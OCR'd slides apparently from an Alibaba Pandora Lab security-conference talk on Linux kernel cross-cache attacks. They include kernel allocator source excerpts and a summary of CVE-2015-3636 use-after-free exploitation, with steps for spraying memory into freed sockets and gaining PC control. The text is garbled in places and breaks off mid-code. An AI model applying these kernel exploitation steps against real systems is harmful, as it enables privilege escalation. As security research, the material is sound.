





USA 2022

Alibaba Security Pandora Lab

### Zoned Buddy allocator

```
enum migratetype {
40
41
        MIGRATE_UNMOVABLE,
        MIGRATE_MOVABLE,
42
43
        MIGRATE_RECLAIMABLE,
44
    #ifdef CONFIG_CMA
45
        /*
46
         * MIGRATE CMA migration type is designed to mimic the way
47
         * ZONE_MOVABLE works. Only movable pages can be allocated
48
         * from MIGRATE CMA pageblocks and page allocator never
49
         * implicitly change migration type of MIGRATE_CMA pageblock.
50
          \star51* The way to use it is to change migratetype of a range of
52
         * pageblocks to MIGRATE CMA which can be done by
53
         * _free_pageblock_cma() function. What is important though
54
         * is that a range of pageblocks must be aligned to
55
         * MAX_ORDER_NR_PAGES should biggest page be bigger then
56
         * a single pageblock.
57
         */
58
        MIGRATE_CMA,
59
    #endif
60
        MIGRATE_PCPTYPES, /* the number of types on the pcp lists */61
        MIGRATE_HIGHATOMIC = MIGRATE_PCPTYPES,
62
    #ifdef CONFIG_MEMORY_ISOLATION
63
        MIGRATE_ISOLATE, /* can't allocate from here */
64
    #endif
65
        MIGRATE_TYPES
66
    \cdot
```
Include/linux/mmzone.h



# Zoned Buddy allocator



<<Exploiting race conditions on [ancient] Linux>> by Jann Horn, Google Project Zero



#### Basic idea about cross-cache attack





Alibaba Security Pandora Lab

### Basic idea about cross-cache attack



- It's no doubt that step 1-3 is required
- It's required to exhaust all the free slab page first



#### **From Collision To Exploitation: Unleashing Use-After-Free Vulnerabilities in Linux Kernel**

Wen Xu, Juanru Li, Junliang Shu, Wenbo Yang Tianyi Xie, Yuanyuan Zhang<sup>\*</sup>, Dawu Gu

Shanghai Jiao Tong University 800 Dongchuan Road, Shanghai, China

- Published in 2015
- CVE-2015-3636

https://repository.root-me.org/Exploitation%20-%20Syst%C3%A8me/Unix/EN%20-%20From%20collision%20to%20exploitation%3A%20Unleashing%20Use-After-Free%20vulnerabilities%20in%20Linux%20Kernel.pdf





• The key point is that all the physical pages which can be allocated for slab allocator are linearly mapped





- The key point is that all the physical pages which can be allocated for slab allocator are linearly mapped
	- The kernel address of the dangling pointer is always validated



- A TCPv4 object will be wrongly recycled in the TCPv6 slab cache.
- Both TCPv4 objects and TCPv6 objects are allocated in the dedicated cache separately.





#### **Control UAF socks**

#### • Fill the UAF socks

- 0. Close all the fds except the UAF fds.
- 1. Call mmap syscall with 0x4000000 size.
- 2. Fill the buffer with '0x0000000800000008' magic number.
- 3. Lock the buffer and request the time stamp.
- . 4. Check whether it is equal to 0x0000000800000008.
- 5. If true, stop. Else, goto step 1.

#### • PC Control

#### // net/core/sock.c

int inet\_ioctl(struct socket \*sock, unsigned int cmd, unsigned long arg)

#### {…

default:

if (sk->sk prot->ioctl)

 $err = sk-> sk$  prot- $\gt$ ioctl(sk, cmd, arg);

#### Zer0Con2019

Alibaba Security

#### • It's time and memory consuming. But why?



# Page allocation for slab

USA 2022

```
1717
      static struct page *new_slab(struct kmem_cache *s, gfp_t flags, int node)
1718
      \mathcal{A}1719
           if (unlikely(flags \& GFP SLAB BUG MASK)) {
               gfp_t invalid_mask = flags & GFP_SLAB_BUG_MASK;
1720
1721
               flags &= \simGFP_SLAB_BUG_MASK;
1722
               pr_warn("Unexpected gfp: %#x (%pGg). Fixing up to gfp: %#x (%pGg). Fix your code!\n",
1723
